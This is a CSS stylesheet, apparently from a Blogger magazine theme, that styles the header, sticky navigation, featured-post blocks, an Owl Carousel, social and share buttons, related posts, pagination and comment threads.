.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
